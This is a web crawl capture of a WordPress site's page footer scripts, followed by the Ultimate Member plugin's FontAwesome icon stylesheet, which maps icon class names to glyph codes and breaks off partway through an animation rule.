<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9
body_size: 28296
content:
@charset "UTF-8";

@font-face {
  font-family: "FontAwesome";
  src:url("../font/fontawesome-webfont.eot?v=4.2.0");
  src:url("../font/fontawesome-webfont.eot?v=4.2.0#iefix") format("embedded-opentype"),
    url("../font/fontawesome-webfont.woff?v=4.2.0") format("woff"),
    url("../font/fontawesome-webfont.ttf?v=4.2.0") format("truetype"),
    url("../font/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");
	font-display: swap;
  font-weight: normal;
  font-style: normal;
}

[class^="um-faicon-"]:before,
[class*=" um-faicon-"]:before {
  font-family: "FontAwesome" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.um-faicon-sticky-note:before {
  content: "\f249";
}
.um-faicon-glass:before {
  content: "\f000";
}
.um-faicon-music:before {
  content: "\f001";
}
.um-faicon-search:before {
  content: "\f002";
}
.um-faicon-envelope-o:before {
  content: "\f003";
}
.um-faicon-heart:before {
  content: "\f004";
}
.um-faicon-star:before {
  content: "\f005";
}
.um-faicon-star-o:before {
  content: "\f006";
}
.um-faicon-user:before {
  content: "\f007";
}
.um-faicon-film:before {
  content: "\f008";
}
.um-faicon-th-large:before {
  content: "\f009";
}
.um-faicon-th:before {
  content: "\f00a";
}
.um-faicon-th-list:before {
  content: "\f00b";
}
.um-faicon-check:before {
  content: "\f00c";
}
.um-faicon-remove:before,
.um-faicon-close:before,
.um-faicon-times:before {
  content: "\f00d";
}
.um-faicon-search-plus:before {
  content: "\f00e";
}
.um-faicon-search-minus:before {
  content: "\f010";
}
.um-faicon-power-off:before {
  content: "\f011";
}
.um-faicon-signal:before {
  content: "\f012";
}
.um-faicon-gear:before,
.um-faicon-cog:before {
  content: "\f013";
}
.um-faicon-trash-o:before {
  content: "\f014";
}
.um-faicon-home:before {
  content: "\f015";
}
.um-faicon-file-o:before {
  content: "\f016";
}
.um-faicon-clock-o:before {
  content: "\f017";
}
.um-faicon-road:before {
  content: "\f018";
}
.um-faicon-download:before {
  content: "\f019";
}
.um-faicon-arrow-circle-o-down:before {
  content: "\f01a";
}
.um-faicon-arrow-circle-o-up:before {
  content: "\f01b";
}
.um-faicon-inbox:before {
  content: "\f01c";
}
.um-faicon-play-circle-o:before {
  content: "\f01d";
}
.um-faicon-rotate-right:before,
.um-faicon-repeat:before {
  content: "\f01e";
}
.um-faicon-refresh:before {
  content: "\f021";
}
.um-faicon-list-alt:before {
  content: "\f022";
}
.um-faicon-lock:before {
  content: "\f023";
}
.um-faicon-flag:before {
  content: "\f024";
}
.um-faicon-headphones:before {
  content: "\f025";
}
.um-faicon-volume-off:before {
  content: "\f026";
}
.um-faicon-volume-down:before {
  content: "\f027";
}
.um-faicon-volume-up:before {
  content: "\f028";
}
.um-faicon-qrcode:before {
  content: "\f029";
}
.um-faicon-barcode:before {
  content: "\f02a";
}
.um-faicon-tag:before {
  content: "\f02b";
}
.um-faicon-tags:before {
  content: "\f02c";
}
.um-faicon-book:before {
  content: "\f02d";
}
.um-faicon-bookmark:before {
  content: "\f02e";
}
.um-faicon-print:before {
  content: "\f02f";
}
.um-faicon-camera:before {
  content: "\f030";
}
.um-faicon-font:before {
  content: "\f031";
}
.um-faicon-bold:before {
  content: "\f032";
}
.um-faicon-italic:before {
  content: "\f033";
}
.um-faicon-text-height:before {
  content: "\f034";
}
.um-faicon-text-width:before {
  content: "\f035";
}
.um-faicon-align-left:before {
  content: "\f036";
}
.um-faicon-align-center:before {
  content: "\f037";
}
.um-faicon-align-right:before {
  content: "\f038";
}
.um-faicon-align-justify:before {
  content: "\f039";
}
.um-faicon-list:before {
  content: "\f03a";
}
.um-faicon-dedent:before,
.um-faicon-outdent:before {
  content: "\f03b";
}
.um-faicon-indent:before {
  content: "\f03c";
}
.um-faicon-video-camera:before {
  content: "\f03d";
}
.um-faicon-photo:before,
.um-faicon-image:before,
.um-faicon-picture-o:before {
  content: "\f03e";
}
.um-faicon-pencil:before {
  content: "\f040";
}
.um-faicon-map-marker:before {
  content: "\f041";
}
.um-faicon-adjust:before {
  content: "\f042";
}
.um-faicon-tint:before {
  content: "\f043";
}
.um-faicon-edit:before,
.um-faicon-pencil-square-o:before {
  content: "\f044";
}
.um-faicon-share-square-o:before {
  content: "\f045";
}
.um-faicon-check-square-o:before {
  content: "\f046";
}
.um-faicon-arrows:before {
  content: "\f047";
}
.um-faicon-step-backward:before {
  content: "\f048";
}
.um-faicon-fast-backward:before {
  content: "\f049";
}
.um-faicon-backward:before {
  content: "\f04a";
}
.um-faicon-play:before {
  content: "\f04b";
}
.um-faicon-pause:before {
  content: "\f04c";
}
.um-faicon-stop:before {
  content: "\f04d";
}
.um-faicon-forward:before {
  content: "\f04e";
}
.um-faicon-fast-forward:before {
  content: "\f050";
}
.um-faicon-step-forward:before {
  content: "\f051";
}
.um-faicon-eject:before {
  content: "\f052";
}
.um-faicon-chevron-left:before {
  content: "\f053";
}
.um-faicon-chevron-right:before {
  content: "\f054";
}
.um-faicon-plus-circle:before {
  content: "\f055";
}
.um-faicon-minus-circle:before {
  content: "\f056";
}
.um-faicon-times-circle:before {
  content: "\f057";
}
.um-faicon-check-circle:before {
  content: "\f058";
}
.um-faicon-question-circle:before {
  content: "\f059";
}
.um-faicon-info-circle:before {
  content: "\f05a";
}
.um-faicon-crosshairs:before {
  content: "\f05b";
}
.um-faicon-times-circle-o:before {
  content: "\f05c";
}
.um-faicon-check-circle-o:before {
  content: "\f05d";
}
.um-faicon-ban:before {
  content: "\f05e";
}
.um-faicon-arrow-left:before {
  content: "\f060";
}
.um-faicon-arrow-right:before {
  content: "\f061";
}
.um-faicon-arrow-up:before {
  content: "\f062";
}
.um-faicon-arrow-down:before {
  content: "\f063";
}
.um-faicon-mail-forward:before,
.um-faicon-share:before {
  content: "\f064";
}
.um-faicon-expand:before {
  content: "\f065";
}
.um-faicon-compress:before {
  content: "\f066";
}
.um-faicon-plus:before {
  content: "\f067";
}
.um-faicon-minus:before {
  content: "\f068";
}
.um-faicon-asterisk:before {
  content: "\f069";
}
.um-faicon-exclamation-circle:before {
  content: "\f06a";
}
.um-faicon-gift:before {
  content: "\f06b";
}
.um-faicon-leaf:before {
  content: "\f06c";
}
.um-faicon-fire:before {
  content: "\f06d";
}
.um-faicon-eye:before {
  content: "\f06e";
}
.um-faicon-eye-slash:before {
  content: "\f070";
}
.um-faicon-warning:before,
.um-faicon-exclamation-triangle:before {
  content: "\f071";
}
.um-faicon-plane:before {
  content: "\f072";
}
.um-faicon-calendar:before {
  content: "\f073";
}
.um-faicon-random:before {
  content: "\f074";
}
.um-faicon-comment:before {
  content: "\f075";
}
.um-faicon-magnet:before {
  content: "\f076";
}
.um-faicon-chevron-up:before {
  content: "\f077";
}
.um-faicon-chevron-down:before {
  content: "\f078";
}
.um-faicon-retweet:before {
  content: "\f079";
}
.um-faicon-shopping-cart:before {
  content: "\f07a";
}
.um-faicon-folder:before {
  content: "\f07b";
}
.um-faicon-folder-open:before {
  content: "\f07c";
}
.um-faicon-arrows-v:before {
  content: "\f07d";
}
.um-faicon-arrows-h:before {
  content: "\f07e";
}
.um-faicon-bar-chart-o:before,
.um-faicon-bar-chart:before {
  content: "\f080";
}
.um-faicon-twitter-square:before {
  content: "\f081";
}
.um-faicon-facebook-square:before {
  content: "\f082";
}
.um-faicon-camera-retro:before {
  content: "\f083";
}
.um-faicon-key:before {
  content: "\f084";
}
.um-faicon-gears:before,
.um-faicon-cogs:before {
  content: "\f085";
}
.um-faicon-comments:before {
  content: "\f086";
}
.um-faicon-thumbs-o-up:before {
  content: "\f087";
}
.um-faicon-thumbs-o-down:before {
  content: "\f088";
}
.um-faicon-star-half:before {
  content: "\f089";
}
.um-faicon-heart-o:before {
  content: "\f08a";
}
.um-faicon-sign-out:before {
  content: "\f08b";
}
.um-faicon-linkedin-square:before {
  content: "\f08c";
}
.um-faicon-thumb-tack:before {
  content: "\f08d";
}
.um-faicon-external-link:before {
  content: "\f08e";
}
.um-faicon-sign-in:before {
  content: "\f090";
}
.um-faicon-trophy:before {
  content: "\f091";
}
.um-faicon-github-square:before {
  content: "\f092";
}
.um-faicon-upload:before {
  content: "\f093";
}
.um-faicon-lemon-o:before {
  content: "\f094";
}
.um-faicon-phone:before {
  content: "\f095";
}
.um-faicon-square-o:before {
  content: "\f096";
}
.um-faicon-bookmark-o:before {
  content: "\f097";
}
.um-faicon-phone-square:before {
  content: "\f098";
}
.um-faicon-twitter:before {
  content: "\f099";
}
.um-faicon-facebook:before {
  content: "\f09a";
}
.um-faicon-github:before {
  content: "\f09b";
}
.um-faicon-unlock:before {
  content: "\f09c";
}
.um-faicon-credit-card:before {
  content: "\f09d";
}
.um-faicon-rss:before {
  content: "\f09e";
}
.um-faicon-hdd-o:before {
  content: "\f0a0";
}
.um-faicon-bullhorn:before {
  content: "\f0a1";
}
.um-faicon-bell:before {
  content: "\f0f3";
}
.um-faicon-certificate:before {
  content: "\f0a3";
}
.um-faicon-hand-o-right:before {
  content: "\f0a4";
}
.um-faicon-hand-o-left:before {
  content: "\f0a5";
}
.um-faicon-hand-o-up:before {
  content: "\f0a6";
}
.um-faicon-hand-o-down:before {
  content: "\f0a7";
}
.um-faicon-arrow-circle-left:before {
  content: "\f0a8";
}
.um-faicon-arrow-circle-right:before {
  content: "\f0a9";
}
.um-faicon-arrow-circle-up:before {
  content: "\f0aa";
}
.um-faicon-arrow-circle-down:before {
  content: "\f0ab";
}
.um-faicon-globe:before {
  content: "\f0ac";
}
.um-faicon-wrench:before {
  content: "\f0ad";
}
.um-faicon-tasks:before {
  content: "\f0ae";
}
.um-faicon-filter:before {
  content: "\f0b0";
}
.um-faicon-briefcase:before {
  content: "\f0b1";
}
.um-faicon-arrows-alt:before {
  content: "\f0b2";
}
.um-faicon-group:before,
.um-faicon-users:before {
  content: "\f0c0";
}
.um-faicon-chain:before,
.um-faicon-link:before {
  content: "\f0c1";
}
.um-faicon-cloud:before {
  content: "\f0c2";
}
.um-faicon-flask:before {
  content: "\f0c3";
}
.um-faicon-cut:before,
.um-faicon-scissors:before {
  content: "\f0c4";
}
.um-faicon-copy:before,
.um-faicon-files-o:before {
  content: "\f0c5";
}
.um-faicon-paperclip:before {
  content: "\f0c6";
}
.um-faicon-save:before,
.um-faicon-floppy-o:before {
  content: "\f0c7";
}
.um-faicon-square:before {
  content: "\f0c8";
}
.um-faicon-navicon:before,
.um-faicon-reorder:before,
.um-faicon-bars:before {
  content: "\f0c9";
}
.um-faicon-list-ul:before {
  content: "\f0ca";
}
.um-faicon-list-ol:before {
  content: "\f0cb";
}
.um-faicon-strikethrough:before {
  content: "\f0cc";
}
.um-faicon-underline:before {
  content: "\f0cd";
}
.um-faicon-table:before {
  content: "\f0ce";
}
.um-faicon-magic:before {
  content: "\f0d0";
}
.um-faicon-truck:before {
  content: "\f0d1";
}
.um-faicon-pinterest:before {
  content: "\f0d2";
}
.um-faicon-pinterest-square:before {
  content: "\f0d3";
}
.um-faicon-google-plus-square:before {
  content: "\f0d4";
}
.um-faicon-google-plus:before {
  content: "\f0d5";
}
.um-faicon-money:before {
  content: "\f0d6";
}
.um-faicon-caret-down:before {
  content: "\f0d7";
}
.um-faicon-caret-up:before {
  content: "\f0d8";
}
.um-faicon-caret-left:before {
  content: "\f0d9";
}
.um-faicon-caret-right:before {
  content: "\f0da";
}
.um-faicon-columns:before {
  content: "\f0db";
}
.um-faicon-unsorted:before,
.um-faicon-sort:before {
  content: "\f0dc";
}
.um-faicon-sort-down:before,
.um-faicon-sort-desc:before {
  content: "\f0dd";
}
.um-faicon-sort-up:before,
.um-faicon-sort-asc:before {
  content: "\f0de";
}
.um-faicon-envelope:before {
  content: "\f0e0";
}
.um-faicon-linkedin:before {
  content: "\f0e1";
}
.um-faicon-rotate-left:before,
.um-faicon-undo:before {
  content: "\f0e2";
}
.um-faicon-legal:before,
.um-faicon-gavel:before {
  content: "\f0e3";
}
.um-faicon-dashboard:before,
.um-faicon-tachometer:before {
  content: "\f0e4";
}
.um-faicon-comment-o:before {
  content: "\f0e5";
}
.um-faicon-comments-o:before {
  content: "\f0e6";
}
.um-faicon-flash:before,
.um-faicon-bolt:before {
  content: "\f0e7";
}
.um-faicon-sitemap:before {
  content: "\f0e8";
}
.um-faicon-umbrella:before {
  content: "\f0e9";
}
.um-faicon-paste:before,
.um-faicon-clipboard:before {
  content: "\f0ea";
}
.um-faicon-lightbulb-o:before {
  content: "\f0eb";
}
.um-faicon-exchange:before {
  content: "\f0ec";
}
.um-faicon-cloud-download:before {
  content: "\f0ed";
}
.um-faicon-cloud-upload:before {
  content: "\f0ee";
}
.um-faicon-user-md:before {
  content: "\f0f0";
}
.um-faicon-stethoscope:before {
  content: "\f0f1";
}
.um-faicon-suitcase:before {
  content: "\f0f2";
}
.um-faicon-bell-o:before {
  content: "\f0a2";
}
.um-faicon-coffee:before {
  content: "\f0f4";
}
.um-faicon-cutlery:before {
  content: "\f0f5";
}
.um-faicon-file-text-o:before {
  content: "\f0f6";
}
.um-faicon-building-o:before {
  content: "\f0f7";
}
.um-faicon-hospital-o:before {
  content: "\f0f8";
}
.um-faicon-ambulance:before {
  content: "\f0f9";
}
.um-faicon-medkit:before {
  content: "\f0fa";
}
.um-faicon-fighter-jet:before {
  content: "\f0fb";
}
.um-faicon-beer:before {
  content: "\f0fc";
}
.um-faicon-h-square:before {
  content: "\f0fd";
}
.um-faicon-plus-square:before {
  content: "\f0fe";
}
.um-faicon-angle-double-left:before {
  content: "\f100";
}
.um-faicon-angle-double-right:before {
  content: "\f101";
}
.um-faicon-angle-double-up:before {
  content: "\f102";
}
.um-faicon-angle-double-down:before {
  content: "\f103";
}
.um-faicon-angle-left:before {
  content: "\f104";
}
.um-faicon-angle-right:before {
  content: "\f105";
}
.um-faicon-angle-up:before {
  content: "\f106";
}
.um-faicon-angle-down:before {
  content: "\f107";
}
.um-faicon-desktop:before {
  content: "\f108";
}
.um-faicon-laptop:before {
  content: "\f109";
}
.um-faicon-tablet:before {
  content: "\f10a";
}
.um-faicon-mobile-phone:before,
.um-faicon-mobile:before {
  content: "\f10b";
}
.um-faicon-circle-o:before {
  content: "\f10c";
}
.um-faicon-quote-left:before {
  content: "\f10d";
}
.um-faicon-quote-right:before {
  content: "\f10e";
}
.um-faicon-spinner:before {
  content: "\f110";
}
.um-faicon-spin {
  -webkit-animation: um-faicon-spin 2s infinite linear;
  animation: um-faicon-spin 2s infinite linear;
}
.um-faicon-circle:before {
  content: "\f111";
}
.um-faicon-mail-reply:before,
.um-faicon-reply:before {
  content: "\f112";
}
.um-faicon-github-alt:before {
  content: "\f113";
}
.um-faicon-folder-o:before {
  content: "\f114";
}
.um-faicon-folder-open-o:before {
  content: "\f115";
}
.um-faicon-smile-o:before {
  content: "\f118";
}
.um-faicon-frown-o:before {
  content: "\f119";
}
.um-faicon-meh-o:before {
  content: "\f11a";
}
.um-faicon-gamepad:before {
  content: "\f11b";
}
.um-faicon-keyboard-o:before {
  content: "\f11c";
}
.um-faicon-flag-o:before {
  content: "\f11d";
}
.um-faicon-flag-checkered:before {
  content: "\f11e";
}
.um-faicon-terminal:before {
  content: "\f120";
}
.um-faicon-code:before {
  content: "\f121";
}
.um-faicon-mail-reply-all:before,
.um-faicon-reply-all:before {
  content: "\f122";
}
.um-faicon-star-half-empty:before,
.um-faicon-star-half-full:before,
.um-faicon-star-half-o:before {
  content: "\f123";
}
.um-faicon-location-arrow:before {
  content: "\f124";
}
.um-faicon-crop:before {
  content: "\f125";
}
.um-faicon-code-fork:before {
  content: "\f126";
}
.um-faicon-unlink:before,
.um-faicon-chain-broken:before {
  content: "\f127";
}
.um-faicon-question:before {
  content: "\f128";
}
.um-faicon-info:before {
  content: "\f129";
}
.um-faicon-exclamation:before {
  content: "\f12a";
}
.um-faicon-superscript:before {
  content: "\f12b";
}
.um-faicon-subscript:before {
  content: "\f12c";
}
.um-faicon-eraser:before {
  content: "\f12d";
}
.um-faicon-puzzle-piece:before {
  content: "\f12e";
}
.um-faicon-microphone:before {
  content: "\f130";
}
.um-faicon-microphone-slash:before {
  content: "\f131";
}
.um-faicon-shield:before {
  content: "\f132";
}
.um-faicon-calendar-o:before {
  content: "\f133";
}
.um-faicon-fire-extinguisher:before {
  content: "\f134";
}
.um-faicon-rocket:before {
  content: "\f135";
}
.um-faicon-maxcdn:before {
  content: "\f136";
}
.um-faicon-chevron-circle-left:before {
  content: "\f137";
}
.um-faicon-chevron-circle-right:before {
  content: "\f138";
}
.um-faicon-chevron-circle-up:before {
  content: "\f139";
}
.um-faicon-chevron-circle-down:before {
  content: "\f13a";
}
.um-faicon-html5:before {
  content: "\f13b";
}
.um-faicon-css3:before {
  content: "\f13c";
}
.um-faicon-anchor:before {
  content: "\f13d";
}
.um-faicon-unlock-alt:before {
  content: "\f13e";
}
.um-faicon-bullseye:before {
  content: "\f140";
}
.um-faicon-ellipsis-h:before {
  content: "\f141";
}
.um-faicon-ellipsis-v:before {
  content: "\f142";
}
.um-faicon-rss-square:before {
  content: "\f143";
}
.um-faicon-play-circle:before {
  content: "\f144";
}
.um-faicon-ticket:before {
  content: "\f145";
}
.um-faicon-minus-square:before {
  content: "\f146";
}
.um-faicon-minus-square-o:before {
  content: "\f147";
}
.um-faicon-level-up:before {
  content: "\f148";
}
.um-faicon-level-down:before {
  content: "\f149";
}
.um-faicon-check-square:before {
  content: "\f14a";
}
.um-faicon-pencil-square:before {
  content: "\f14b";
}
.um-faicon-external-link-square:before {
  content: "\f14c";
}
.um-faicon-share-square:before {
  content: "\f14d";
}
.um-faicon-compass:before {
  content: "\f14e";
}
.um-faicon-toggle-down:before,
.um-faicon-caret-square-o-down:before {
  content: "\f150";
}
.um-faicon-toggle-up:before,
.um-faicon-caret-square-o-up:before {
  content: "\f151";
}
.um-faicon-toggle-right:before,
.um-faicon-caret-square-o-right:before {
  content: "\f152";
}
.um-faicon-euro:before,
.um-faicon-eur:before {
  content: "\f153";
}
.um-faicon-gbp:before {
  content: "\f154";
}
.um-faicon-dollar:before,
.um-faicon-usd:before {
  content: "\f155";
}
.um-faicon-rupee:before,
.um-faicon-inr:before {
  content: "\f156";
}
.um-faicon-cny:before,
.um-faicon-rmb:before,
.um-faicon-yen:before,
.um-faicon-jpy:before {
  content: "\f157";
}
.um-faicon-ruble:before,
.um-faicon-rouble:before,
.um-faicon-rub:before {
  content: "\f158";
}
.um-faicon-won:before,
.um-faicon-krw:before {
  content: "\f159";
}
.um-faicon-bitcoin:before,
.um-faicon-btc:before {
  content: "\f15a";
}
.um-faicon-file:before {
  content: "\f15b";
}
.um-faicon-file-text:before {
  content: "\f15c";
}
.um-faicon-sort-alpha-asc:before {
  content: "\f15d";
}
.um-faicon-sort-alpha-desc:before {
  content: "\f15e";
}
.um-faicon-sort-amount-asc:before {
  content: "\f160";
}
.um-faicon-sort-amount-desc:before {
  content: "\f161";
}
.um-faicon-sort-numeric-asc:before {
  content: "\f162";
}
.um-faicon-sort-numeric-desc:before {
  content: "\f163";
}
.um-faicon-thumbs-up:before {
  content: "\f164";
}
.um-faicon-thumbs-down:before {
  content: "\f165";
}
.um-faicon-youtube-square:before {
  content: "\f166";
}
.um-faicon-youtube:before {
  content: "\f167";
}
.um-faicon-xing:before {
  content: "\f168";
}
.um-faicon-xing-square:before {
  content: "\f169";
}
.um-faicon-youtube-play:before {
  content: "\f16a";
}
.um-faicon-dropbox:before {
  content: "\f16b";
}
.um-faicon-stack-overflow:before {
  content: "\f16c";
}
.um-faicon-instagram:before {
  content: "\f16d";
}
.um-faicon-flickr:before {
  content: "\f16e";
}
.um-faicon-adn:before {
  content: "\f170";
}
.um-faicon-bitbucket:before {
  content: "\f171";
}
.um-faicon-bitbucket-square:before {
  content: "\f172";
}
.um-faicon-tumblr:before {
  content: "\f173";
}
.um-faicon-tumblr-square:before {
  content: "\f174";
}
.um-faicon-long-arrow-down:before {
  content: "\f175";
}
.um-faicon-long-arrow-up:before {
  content: "\f176";
}
.um-faicon-long-arrow-left:before {
  content: "\f177";
}
.um-faicon-long-arrow-right:before {
  content: "\f178";
}
.um-faicon-apple:before {
  content: "\f179";
}
.um-faicon-windows:before {
  content: "\f17a";
}
.um-faicon-android:before {
  content: "\f17b";
}
.um-faicon-linux:before {
  content: "\f17c";
}
.um-faicon-dribbble:before {
  content: "\f17d";
}
.um-faicon-skype:before {
  content: "\f17e";
}
.um-faicon-foursquare:before {
  content: "\f180";
}
.um-faicon-trello:before {
  content: "\f181";
}
.um-faicon-female:before {
  content: "\f182";
}
.um-faicon-male:before {
  content: "\f183";
}
.um-faicon-gittip:before {
  content: "\f184";
}
.um-faicon-sun-o:before {
  content: "\f185";
}
.um-faicon-moon-o:before {
  content: "\f186";
}
.um-faicon-archive:before {
  content: "\f187";
}
.um-faicon-bug:before {
  content: "\f188";
}
.um-faicon-vk:before {
  content: "\f189";
}
.um-faicon-weibo:before {
  content: "\f18a";
}
.um-faicon-renren:before {
  content: "\f18b";
}
.um-faicon-pagelines:before {
  content: "\f18c";
}
.um-faicon-stack-exchange:before {
  content: "\f18d";
}
.um-faicon-arrow-circle-o-right:before {
  content: "\f18e";
}
.um-faicon-arrow-circle-o-left:before {
  content: "\f190";
}
.um-faicon-toggle-left:before,
.um-faicon-caret-square-o-left:before {
  content: "\f191";
}
.um-faicon-dot-circle-o:before {
  content: "\f192";
}
.um-faicon-wheelchair:before {
  content: "\f193";
}
.um-faicon-vimeo-square:before {
  content: "\f194";
}
.um-faicon-turkish-lira:before,
.um-faicon-try:before {
  content: "\f195";
}
.um-faicon-plus-square-o:before {
  content: "\f196";
}
.um-faicon-space-shuttle:before {
  content: "\f197";
}
.um-faicon-slack:before {
  content: "\f198";
}
.um-faicon-envelope-square:before {
  content: "\f199";
}
.um-faicon-wordpress:before {
  content: "\f19a";
}
.um-faicon-openid:before {
  content: "\f19b";
}
.um-faicon-institution:before,
.um-faicon-bank:before,
.um-faicon-university:before {
  content: "\f19c";
}
.um-faicon-mortar-board:before,
.um-faicon-graduation-cap:before {
  content: "\f19d";
}
.um-faicon-yahoo:before {
  content: "\f19e";
}
.um-faicon-google:before {
  content: "\f1a0";
}
.um-faicon-reddit:before {
  content: "\f1a1";
}
.um-faicon-reddit-square:before {
  content: "\f1a2";
}
.um-faicon-stumbleupon-circle:before {
  content: "\f1a3";
}
.um-faicon-stumbleupon:before {
  content: "\f1a4";
}
.um-faicon-delicious:before {
  content: "\f1a5";
}
.um-faicon-digg:before {
  content: "\f1a6";
}
.um-faicon-pied-piper:before {
  content: "\f1a7";
}
.um-faicon-pied-piper-alt:before {
  content: "\f1a8";
}
.um-faicon-drupal:before {
  content: "\f1a9";
}
.um-faicon-joomla:before {
  content: "\f1aa";
}
.um-faicon-language:before {
  content: "\f1ab";
}
.um-faicon-fax:before {
  content: "\f1ac";
}
.um-faicon-building:before {
  content: "\f1ad";
}
.um-faicon-child:before {
  content: "\f1ae";
}
.um-faicon-paw:before {
  content: "\f1b0";
}
.um-faicon-spoon:before {
  content: "\f1b1";
}
.um-faicon-cube:before {
  content: "\f1b2";
}
.um-faicon-cubes:before {
  content: "\f1b3";
}
.um-faicon-behance:before {
  content: "\f1b4";
}
.um-faicon-behance-square:before {
  content: "\f1b5";
}
.um-faicon-steam:before {
  content: "\f1b6";
}
.um-faicon-steam-square:before {
  content: "\f1b7";
}
.um-faicon-recycle:before {
  content: "\f1b8";
}
.um-faicon-automobile:before,
.um-faicon-car:before {
  content: "\f1b9";
}
.um-faicon-cab:before,
.um-faicon-taxi:before {
  content: "\f1ba";
}
.um-faicon-tree:before {
  content: "\f1bb";
}
.um-faicon-spotify:before {
  content: "\f1bc";
}
.um-faicon-deviantart:before {
  content: "\f1bd";
}
.um-faicon-soundcloud:before {
  content: "\f1be";
}
.um-faicon-database:before {
  content: "\f1c0";
}
.um-faicon-file-pdf-o:before {
  content: "\f1c1";
}
.um-faicon-file-word-o:before {
  content: "\f1c2";
}
.um-faicon-file-excel-o:before {
  content: "\f1c3";
}
.um-faicon-file-powerpoint-o:before {
  content: "\f1c4";
}
.um-faicon-file-photo-o:before,
.um-faicon-file-picture-o:before,
.um-faicon-file-image-o:before {
  content: "\f1c5";
}
.um-faicon-file-zip-o:before,
.um-faicon-file-archive-o:before {
  content: "\f1c6";
}
.um-faicon-file-sound-o:before,
.um-faicon-file-audio-o:before {
  content: "\f1c7";
}
.um-faicon-file-movie-o:before,
.um-faicon-file-video-o:before {
  content: "\f1c8";
}
.um-faicon-file-code-o:before {
  content: "\f1c9";
}
.um-faicon-vine:before {
  content: "\f1ca";
}
.um-faicon-codepen:before {
  content: "\f1cb";
}
.um-faicon-jsfiddle:before {
  content: "\f1cc";
}
.um-faicon-life-bouy:before,
.um-faicon-life-buoy:before,
.um-faicon-life-saver:before,
.um-faicon-support:before,
.um-faicon-life-ring:before {
  content: "\f1cd";
}
.um-faicon-circle-o-notch:before {
  content: "\f1ce";
}
.um-faicon-ra:before,
.um-faicon-rebel:before {
  content: "\f1d0";
}
.um-faicon-ge:before,
.um-faicon-empire:before {
  content: "\f1d1";
}
.um-faicon-git-square:before {
  content: "\f1d2";
}
.um-faicon-git:before {
  content: "\f1d3";
}
.um-faicon-hacker-news:before {
  content: "\f1d4";
}
.um-faicon-tencent-weibo:before {
  content: "\f1d5";
}
.um-faicon-qq:before {
  content: "\f1d6";
}
.um-faicon-wechat:before,
.um-faicon-weixin:before {
  content: "\f1d7";
}
.um-faicon-send:before,
.um-faicon-paper-plane:before {
  content: "\f1d8";
}
.um-faicon-send-o:before,
.um-faicon-paper-plane-o:before {
  content: "\f1d9";
}
.um-faicon-history:before {
  content: "\f1da";
}
.um-faicon-circle-thin:before {
  content: "\f1db";
}
.um-faicon-header:before {
  content: "\f1dc";
}
.um-faicon-paragraph:before {
  content: "\f1dd";
}
.um-faicon-sliders:before {
  content: "\f1de";
}
.um-faicon-share-alt:before {
  content: "\f1e0";
}
.um-faicon-share-alt-square:before {
  content: "\f1e1";
}
.um-faicon-bomb:before {
  content: "\f1e2";
}
.um-faicon-soccer-ball-o:before,
.um-faicon-futbol-o:before {
  content: "\f1e3";
}
.um-faicon-tty:before {
  content: "\f1e4";
}
.um-faicon-binoculars:before {
  content: "\f1e5";
}
.um-faicon-plug:before {
  content: "\f1e6";
}
.um-faicon-slideshare:before {
  content: "\f1e7";
}
.um-faicon-twitch:before {
  content: "\f1e8";
}
.um-faicon-yelp:before {
  content: "\f1e9";
}
.um-faicon-newspaper-o:before {
  content: "\f1ea";
}
.um-faicon-wifi:before {
  content: "\f1eb";
}
.um-faicon-calculator:before {
  content: "\f1ec";
}
.um-faicon-paypal:before {
  content: "\f1ed";
}
.um-faicon-google-wallet:before {
  content: "\f1ee";
}
.um-faicon-cc-visa:before {
  content: "\f1f0";
}
.um-faicon-cc-mastercard:before {
  content: "\f1f1";
}
.um-faicon-cc-discover:before {
  content: "\f1f2";
}
.um-faicon-cc-amex:before {
  content: "\f1f3";
}
.um-faicon-cc-paypal:before {
  content: "\f1f4";
}
.um-faicon-cc-stripe:before {
  content: "\f1f5";
}
.um-faicon-bell-slash:before {
  content: "\f1f6";
}
.um-faicon-bell-slash-o:before {
  content: "\f1f7";
}
.um-faicon-trash:before {
  content: "\f1f8";
}
.um-faicon-copyright:before {
  content: "\f1f9";
}
.um-faicon-at:before {
  content: "\f1fa";
}
.um-faicon-eyedropper:before {
  content: "\f1fb";
}
.um-faicon-paint-brush:before {
  content: "\f1fc";
}
.um-faicon-birthday-cake:before {
  content: "\f1fd";
}
.um-faicon-area-chart:before {
  content: "\f1fe";
}
.um-faicon-pie-chart:before {
  content: "\f200";
}
.um-faicon-line-chart:before {
  content: "\f201";
}
.um-faicon-lastfm:before {
  content: "\f202";
}
.um-faicon-lastfm-square:before {
  content: "\f203";
}
.um-faicon-toggle-off:before {
  content: "\f204";
}
.um-faicon-toggle-on:before {
  content: "\f205";
}
.um-faicon-bicycle:before {
  content: "\f206";
}
.um-faicon-bus:before {
  content: "\f207";
}
.um-faicon-ioxhost:before {
  content: "\f208";
}
.um-faicon-angellist:before {
  content: "\f209";
}
.um-faicon-cc:before {
  content: "\f20a";
}
.um-faicon-shekel:before,
.um-faicon-sheqel:before,
.um-faicon-ils:before {
  content: "\f20b";
}
.um-faicon-meanpath:before {
  content: "\f20c";
}

@-moz-keyframes um-faicon-spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes um-faicon-spin {
